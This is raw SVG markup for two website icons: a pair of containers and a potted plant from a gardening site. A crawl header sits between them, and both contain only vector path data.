<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M440,16h40V0h-40c-13.255,0-24,10.745-24,24v88H304V24c0-13.255-10.745-24-24-24h-80c-13.255,0-24,10.745-24,24v88H64V24 C64,10.745,53.255,0,40,0H0v16h40c4.418,0,8,3.582,8,8v88H16v48h16v32h16v216c0,39.764,32.235,72,72,72s72-32.236,72-72V192h16 v-32h16v-48h-32V24c0-4.418,3.582-8,8-8h80c4.418,0,8,3.582,8,8v88h-32v48h16v32h16v216c0,39.764,32.236,72,72,72 c39.765,0,72-32.236,72-72V192h16v-32h16v-48h-32V24C432,19.582,435.582,16,440,16z M176,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M192,176H48v-16h144V176z M208,128v16H32v-16H208z M416,408c0,30.928-25.072,56-56,56 c-30.928,0-56-25.072-56-56V192h112V408z M432,176H288v-16h144V176z M448,128v16H272v-16H448z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/plant-1.svg
body_size: 523
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 128 128" width="512" data-name="Layer 1"><path d="m100.25 72.26h-4.13v-.55a9.047 9.047 0 0 0 -10.79-8.88l-.01.01a5.555 5.555 0 0 1 -2.15 0l-3.65-.72a27.646 27.646 0 0 0 -10.8 0 25.161 25.161 0 0 1 -2.97.39v-2.67l7.79-7.79h3.13a11.493 11.493 0 0 0 11.48-11.48v-3.69a1.754 1.754 0 0 0 -1.75-1.76h-3.7a11.5 11.5 0 0 0 -11.48 11.49v2.81l-5.47 5.47v-12.67l10.04-10.03c3.943 0 7.7.062 11.187-2.136a14.132 14.132 0 0 0 6.393-12.267v-3.907a1.745 1.745 0 0 0 -1.75-1.75h-4.56a13.768 13.768 0 0 0 -13.75 13.75v3.83l-7.56 7.57v-11.39l2.71-2.71a13.761 13.761 0 0 0 0-19.44l-3.22-3.23a1.762 1.762 0 0 0 -2.48 0l-3.22 3.23a13.761 13.761 0 0 0 0 19.44l2.71 2.71v11.39l-7.56-7.57v-3.83a13.768 13.768 0 0 0 -13.75-13.75h-4.56a1.745 1.745 0 0 0 -1.75 1.75v4.56a13.768 13.768 0 0 0 13.75 13.75h3.83l10.04 10.03v12.67l-5.47-5.47v-2.81a11.5 11.5 0 0 0 -11.48-11.49h-3.7a1.754 1.754 0 0 0 -1.75 1.76v3.69a11.493 11.493 0 0 0 11.48 11.48h3.13l7.79 7.79v2.67a22.774 22.774 0 0 1 -2.94-.39h-.04a27.646 27.646 0 0 0 -10.8 0l-3.65.72a5.555 5.555 0 0 1 -2.15 0 9.033 9.033 0 0 0 -10.79 8.87v.55h-4.13a1.746 1.746 0 0 0 -1.75 1.75v13.74a1.746 1.746 0 0 0 1.75 1.75h4.15a80.883 80.883 0 0 0 9.05 35.39l1.12 2.17a1.744 1.744 0 0 0 1.55.94h40.76a1.744 1.744 0 0 0 1.55-.94l1.12-2.17a80.883 80.883 0 0 0 9.05-35.39h4.15a1.746 1.746 0 0 0 1.75-1.75v-13.74a1.746 1.746 0 0 0 -1.75-1.75zm-25.53-25.65a8 8 0 0 1 7.98-7.99h1.95v1.95a7.989 7.989 0 0 1 -7.98 7.98h-1.95zm2.09-20.73a10.264 10.264 0 0 1 10.25-10.25h2.81c0 1.143.05 2.3-.02 3.44a10.258 10.258 0 0 1 -9.539 9.6c-1.161.079-2.338.024-3.5.024zm-25.62 2.81h-2.81a10.264 10.264 0 0 1 -10.25-10.25v-2.81h2.81a10.264 10.264 0 0 1 10.25 10.25zm2.09 19.86h-1.95a7.989 7.989 0 0 1 -7.98-7.98v-1.95h1.95a8 8 0 0 1 7.98 7.99zm8.73-27.84a10.279 10.279 0 0 1 0-14.5l1.99-1.99 1.99 1.99a10.279 10.279 0 0 1 0 14.5l-1.99 1.98zm-26.63 51a5.543 5.543 0 0 1 6.61-5.44 9.012 9.012 0 0 0 3.51 0l3.64-.72a24.228 24.228 0 0 1 9.41-.01c.01 0 .03.01.04.01a27.646 27.646 0 0 0 10.8 0 24.239 24.239 0 0 1 9.45 0l3.66.72a9.009 9.009 0 0 0 3.51 0 5.68 5.68 0 0 1 1.09-.11 5.536 5.536 0 0 1 5.52 5.55v.55h-57.24zm48.57 51.57-.64 1.22h-38.62l-.64-1.22a77.4 77.4 0 0 1 -8.65-33.78h57.2a77.4 77.4 0 0 1 -8.65 33.78zm14.55-37.28h-69v-10.24h69z"></path></svg> 